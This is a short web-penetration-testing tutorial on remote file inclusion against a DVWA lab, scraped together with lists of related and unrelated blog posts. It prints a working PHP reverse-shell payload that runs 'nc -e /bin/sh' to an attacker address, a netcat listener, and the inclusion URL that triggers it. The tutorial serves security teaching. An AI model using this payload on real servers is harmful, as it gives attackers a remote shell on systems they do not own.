Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION
- Similar to local file inclusion.
- But allows an attacker to read ANY file from ANY server.
- Execute PHP files from other servers on the current server.
- Store PHP files on other servers as .txt.
Pre-Condition:
Set allow_url_include to On status.

Restart web service


Create a local php file on /var/www/html.
<?php
passthru("nc -e /bin/sh 10.0.0.13 8080");
?>
Execute the NC command to wait for connection.
nc -vv -l -p
Visit the URL(http://10.0.0.24/dvwa/vulnerabilities/fi/?page=http://10.0.0.13/reverse.txt?) to execute the reverse connection commands.

We connect to the target machine successfully.

Ethical Hacking - Web Penetration Testing(6)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(11)
SQL INJECTION Preventing SQLi Filters can be bypassed. Use a blacklist of commands? Still can be byp ...
- Ethical Hacking - Web Penetration Testing(9)
SQL INJECTION Discovering SQLi in GET Inject by browser URL. Selecting Data From Database Change the ...
随机推荐
- vc++如何知道cppdlg所关联的对话框?
vc++ 6.0如何知道cppdlg所关联的对话框? 找a.cpp对应的a.h头文件里面找. https://blog.csdn.net/txwtech/article/details/1020824 ...
- 一文带你了解Redis持久化完整版本
本文讲解知识点 持久化的简介 RDB AOF RDB与AOF的区别 持久化应用场景 对于持久化这个功能点,其实很简单没有那么复杂 演示环境 centos7.0 redis4.0 redis存放目录:/ ...
- Jmeter各种组件
断言 用于检查测试中得到的响应数据等是否符合预期,用以保证性能测试过程中的数据交互与预期一致 参数化关联 参数化:指对每次发起的请求,参数名称相同,参数值进行替换,如登录三次系统,每次用不同的用户名和 ...
- c++运算符重及其调用
本文参考自:https://blog.csdn.net/lisemi/article/details/93618161 运算符重载就是赋予运算符新功能,其本质是一个函数. 运算符重载时要遵循以下规则: ...
- sharding-jdbc源码解析
参考博客:https://cloud.tencent.com/developer/article/1529692 看sharding-jdbc支持XA协议重点看下面的代码 sharding-trans ...
- android 事件分发机制2-案例测试
我们来看程序的代码: 要求: 1.通过手指移动来拖动图片 2.控制图片不能超出屏幕显示区域 技术点: 1.MotionEvent处理 2.对View进行动态定位(layout) package im. ...
- RabbitMQ:三、进阶
保证消息的安全 持久化 交换器持久化:声明交换器时指定持久化 队列持久化:声明队列时指定持久化 消息持久化:发送消息时指定持久化 一般队列和消息持久化要同时声明,此外消息假如进了交换器却找不到队列,也 ...
- liunx中组合查询的命令
今天无聊,把以前的liunx命令拿过练练,尤其是一些组合命令并带有逻辑的.这里的script是一个文件夹. 1.查看一个文件的最后3行的第一行. [root@localhost home]# tail ...
- vue全家桶(4.2)
5.2.使用vuex重构上面代码 Vuex是什么?官方定义:Vuex 是一个专为 Vue.js 应用程序开发的状态管理模式.它采用集中式存储管理应用的所有组件的状态,并以相应的规则保证状态以一种可预测 ...
- sql:主键(primary key)和唯一索引(unique index)区别
主键一定是唯一性索引,唯一性索引并不一定就是主键. 所谓主键就是能够唯一标识表中某一行的属性或属性组,一个表只能有一个主键,但可以有多个候选索引. 因为主键可以唯一标识某一行记录,所以可以确保执行数据 ...
